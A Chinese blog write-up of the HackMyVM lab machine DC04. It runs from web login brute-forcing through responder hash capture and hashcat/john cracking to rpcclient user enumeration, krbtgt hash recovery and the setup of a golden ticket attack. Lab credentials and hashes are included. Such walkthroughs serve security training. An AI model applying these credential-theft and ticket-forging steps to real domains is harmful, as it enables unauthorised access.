hackmyvm_dc04



端口扫描

给扫到的域名加入hosts文件

SMB (445) |



80端口服务目录扫描



找到新的域名加入host文件



http://heartbeat.soupedecode.local/login.php

对登陆页面进行测试

爆破出密码:

admin/nimda



使用responder进行欺骗尝试拿到hash

responder -I eth1 -Pdv |

下面是详细的解释:

Web 应用的功能: 登录后的 Web 页面 (http://heartbeat.soupedecode.local:8080/login.php 成功登录后跳转的页面) 提供了一个 "Network Share Connect" 功能。这意味着这个页面背后的服务器端代码(很可能是 PHP)会接收你输入的 IP 地址,并尝试从目标服务器 (192.168.56.126) 发起一个网络共享连接到你提供的 IP 地址。 |



爆破

hashcat -m 5600 -a 0 test.txt /usr/share/wordlists/rockyou.txt |

websvc/jordan23

然后就卡着了远程登陆不成功

smb也失败了

是密码过期了

直接去改一下就好了这里改为了jordan123

crackmapexec smb 192.168.56.128 -u 'websvc' -p 'jordan123' --shares |

在websvc桌面找到user.txt



rtina979不让查看内容

应该就是在这里了



利用rpc查看rina979的密码

rpcclient -U SOUPEDDECODE.LOCAL/websvc%jordan123 192.168.56.126 -c "querydispinfo" | grep rtina979 |

密码也过期了

改为myift123

继续smb信息收集

Report.rar 压缩包,下载之后发现需要密码

rar2john + john

rar2john report.rar > report.txt |





0f55cdc40bd8f5814587f7e6b2f85e6f

得到密码为

PASSWORD123

得到htm文件

的到krbrgt的hash

hash是正确的



黄金票据攻击

我们要想伪造黄金票据还需要得到域的sid

Domain SID is: S-1-5-21-2986980474-46765180-2505414164

ntpdate -n soupedecode.local

ntpdate -u 192.168.56.126

同步时间

创建文件

/etc/krb5.conf

[libdefaults] |

再

export KRB5_CONFIG=/etc/krb5.conf |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 myift!